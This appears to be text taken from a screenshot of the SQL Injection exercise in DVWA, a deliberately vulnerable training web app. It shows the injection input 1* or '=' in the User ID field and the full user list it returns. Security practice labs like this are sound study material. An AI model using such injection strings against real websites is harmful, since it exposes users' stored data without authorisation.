 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: 1* or '=' Submit
ID: 1* or '='
First name: Gordon
Surname: Brown
ID: 1* or '='
First name: Hack
Surname: Me
ID: 1* or '='
First name: Pablo
Surname: Picasso
ID: 1* or '='
First name: Bob
Surname: Smith
More Information